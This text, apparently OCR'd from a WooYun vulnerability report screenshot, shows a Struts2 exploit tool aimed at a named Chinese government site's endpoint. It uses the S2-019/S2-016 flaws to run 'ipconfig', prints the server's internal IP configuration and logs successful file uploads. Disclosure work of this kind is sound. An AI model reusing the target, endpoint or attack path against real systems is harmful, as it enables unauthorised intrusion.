 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://rsks.mwr.gov.cn/zcxxfw/xxfw/portal/xwgl!findFen.do?pa
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行
Windows IP Configuration
Ethernet adapter ???? 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.1.192.25
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.192.254
上传文件成功,请手工访问验证........----2015-5-2 2:21:10
正在准备上传文件中,请稍等片刻........----2015-5-2 2:21:19
上传文件成功,请手工访问验证........----2015-5-2 2:21:20
正在执行命令中,请稍等片刻........----2015-5-2 2:25:13
命令执行完毕........----2015-5-2 2:25:14
www.wooyun.org
集
览
域